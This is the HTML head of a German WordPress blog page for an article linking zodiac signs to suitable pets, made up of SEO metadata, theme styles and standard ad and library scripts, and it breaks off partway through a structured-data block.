

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tippsundtricks.co/sonstiges/am-besten-zu-dir-passt-haustier/
body_size: 27871
content:
<!DOCTYPE html>
<html class="no-js" lang="de">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.tippsundtricks.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.tippsundtricks.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.tippsundtricks.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Tipps und Tricks" />
	    <meta itemprop="url" content="https://www.tippsundtricks.co" />

	    	<link rel="pingback" href="https://www.tippsundtricks.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.tippsundtricks.co/sonstiges/am-besten-zu-dir-passt-haustier/', term: '', campaign: '', first: 1, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dein Sternzeichen verratet dir, welches Haustier am besten zu dir passt!</title>
	<meta name="description" content="Wähle so das Haustier, das am besten zu dir passt! Die Verbindung zu einem Haustier kann etwas ganz Besonderes sein. Eine jahrelange Freundschaft kann..." />
	<link rel="canonical" href="https://www.tippsundtricks.co/sonstiges/am-besten-zu-dir-passt-haustier/" />
	<link rel="next" href="https://www.tippsundtricks.co/sonstiges/am-besten-zu-dir-passt-haustier/2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dein Sternzeichen verratet dir, welches Haustier am besten zu dir passt!" />
	<meta property="og:description" content="Wähle so das Haustier, das am besten zu dir passt! Die Verbindung zu einem Haustier kann etwas ganz Besonderes sein. Eine jahrelange Freundschaft kann..." />
	<meta property="og:url" content="https://www.tippsundtricks.co/sonstiges/am-besten-zu-dir-passt-haustier/" />
	<meta property="og:site_name" content="Tipps und Tricks" />
	<meta property="article:publisher" content="https://www.facebook.com/Tipps-und-Tricks-1212505528856251/" />
	<meta property="article:published_time" content="2018-04-09T10:54:18+00:00" />
	<meta property="article:modified_time" content="2018-07-31T09:54:56+00:00" />
	<meta property="og:image" content="https://content-cdn.tippsundtricks.co/2018/04/haustier.jpg" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="481" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Chiara Nicholl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Chiara Nicholl" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="4 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tippsundtricks.co/sonstiges/am-besten-zu-dir-passt-haustier/","url":"https://www.tippsundtricks.co/sonstiges/am-besten-zu-dir-passt-haustier/","name":"Dein Sternzeichen verratet dir, welches Haustier am besten zu dir passt!","isPartOf":{"@id":"https://www.tippsundtricks.co/#website"},"primaryImageOfPage":{"@id":"https://www.tippsundtricks.co/sonstiges/am-besten-zu-dir-passt-haustier/#primaryimage"},"image":{"@id":"https://www.tippsundtricks.co/sonstiges/am-besten-zu-dir-passt-haustier/#primaryimage"},"thumbnailUrl":"https://content-cdn.tippsundtricks.co/2018/04/haustier.jpg","datePublished":"2018-04-09T10:54:18+00:00","dateModified":"2018-07-31T09:54:56+00:00","author":{"@id":"https://www.tippsundtricks.co/#/schema/person/c1155ff6b26377f0753f7735af0f8e33"},"description":"Wähle so das Haustier, das am besten zu dir passt! Die Verbindung zu einem Haustier kann etwas ganz Besonderes sein. Eine jahrelange Freundschaft kann...","inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.tippsundtricks.co/sonstiges/am-besten-zu-dir-passt-haustier/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.tippsundtricks.co/sonstiges/am-besten-zu-dir-passt-haustier/#primaryimage","url":"https://content-cdn.tippsundtricks.co/2018/04/haustier.jpg","contentUrl":"https://content-cdn.tippsundtricks.co/2018/04/haustier.jpg","width":780,"height":481,"caption":"haustier"},{"@type":"WebSite","@id":"https://www.tippsundtricks.co/#website","url":"https://www.tippsundtricks.co/","name":"Tipps und Tricks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tippsundtricks.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.tippsundtricks.co/#/schema/person/c1155ff6b26377f0753f7735af0f8e33","name":"Chiara Nicholl"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tipps und Tricks &raquo; Feed" href="https://www.tippsundtricks.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tipps und Tricks &raquo; Kommentar-Feed" href="https://www.tippsundtricks.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tippsundtricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Fam-besten-zu-dir-passt-haustier%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tippsundtricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Fam-besten-zu-dir-passt-haustier%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tippsundtricks.co/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/jsautoload/pinterest.min.js" id="jsautoloader-cbcac23029c12d3dc29572e34178b652-js"></script>
<link rel="https://api.w.org/" href="https://www.tippsundtricks.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tippsundtricks.co/wp-json/wp/v2/posts/6674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tippsundtricks.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tippsundtricks.co/?p=6674' />
    <meta name="wb_post_type" content="gallery-2">
    <script>window.wb_post_type = 'gallery-2';</script>
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });
</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:700|Roboto:500|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: 700; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.tippsundtricks.co/sonstiges/am-besten-zu-dir-passt-haustier/"
    },
    "headline": "Dein Sternzeichen verrät dir, welches Haustier am besten zu dir passt",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.tippsundtricks.co/2018/04/haustier.jpg",
        "width": 780,
        "height": 481
    },
    "datePublished": "2018-04-09T12:54:18+0200",
    "dateModified": "2018-07-31T11:54:56+0200",
    "author": {
        "@type": "Person",
        "name": "Chiara Nicholl"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Tipps und Tricks",
        "logo": {
            "@type": "ImageObject",
